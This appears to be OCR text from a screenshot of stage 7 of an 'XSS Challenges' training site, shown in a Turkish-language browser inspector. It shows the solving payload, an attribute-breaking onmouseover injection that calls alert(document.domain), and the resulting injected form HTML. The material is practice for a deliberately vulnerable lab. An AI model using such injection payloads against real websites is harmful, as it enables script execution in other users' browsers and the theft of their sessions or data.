 XSS Challenges
Stage #7
What you have to do:
Inject the following JavaScript command: alert(document.domain);
Hint:
No results for your Query. Try again: "> onmouseover=alert(document.domain); Search
Congratulations!! Next stage stage008.php.
This page was written by yamagata21, inspired by http://blogged-on.de/xss/.
Denetçi Konsol Hata ayıklayıcı Ağ Stil editörü Performans Bellek Depolama Erişilebilirlik Uygulama
TML'de ara
<code>alert(document.domain);</code>
<p></p>
<form action="?sid=0c262865e4b5e87fd0e1ce788c9454c33b5c824a" method="post">
<hr class="red">
No results for your Query. Try again:
<input type="text" name="p1" size="50" value="">">" onmouseover="alert(document.domain);"> event
boşluk
<input type="submit" value="Search">
<hr class="red">
</form>
<span id="msg" style=""></span>